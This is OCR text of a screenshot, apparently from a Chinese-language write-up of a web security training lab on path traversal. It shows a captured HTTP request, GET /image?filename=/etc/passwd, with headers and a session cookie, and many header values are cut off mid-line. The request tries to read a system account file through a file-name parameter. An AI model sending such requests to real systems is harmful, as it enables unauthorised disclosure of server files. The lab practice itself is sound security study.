
直接获取没得到文件内容，说明可能拼接了文件路径。
GET
/image?filename=/etc/passwd
HTTP/2
Host
: 
0a3500ac03db485180d776e7005e0046.web-secu
Cookie
: 
session=sN3NMychB0F02a9vgCv04BmOdvELunj
Sec-Ch-Ua
: 
"Microsoft Edge";v="117", "Not;A=Bra
Dnt
: 
1
Sec-Ch-Ua-Mobile
: 
?0
User-Agent
: 
Mozilla/5.0 (Windows NT 10.0; Win64
Sec-Ch-Ua-Platform
: 
"Windows"
Accept
: 
image/webp,image/apng,image/svg+xml,ima
Sec-Fetch-Site
: 
same-origin
Sec-Fetch-Mode
: 
no-cors
Sec-Fetch-Dest
: 
image
Referer
: 
https://0a3500ac03db485180d776e7005e00
Accept-Encoding
: 
gzip, deflate
Accept-Language
: 
zh-CN,zh;q=0.9,en;q=0.8,en-GB;